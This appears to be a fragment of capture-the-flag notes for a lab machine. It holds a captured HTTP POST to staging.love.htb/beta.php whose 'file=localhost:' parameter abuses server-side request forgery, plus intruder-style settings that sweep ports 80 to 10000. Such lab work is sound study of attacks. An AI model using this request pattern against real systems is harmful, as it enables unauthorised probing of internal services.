 POST /beta.php HTTP/1.1
Host: staging.love.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://staging.love.htb
Connection: keep-alive
Referer: http://staging.love.htb/beta.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
file=localhost:&read=Scan+file
Payload #
1
Type
Numbers
Start
80
End
10000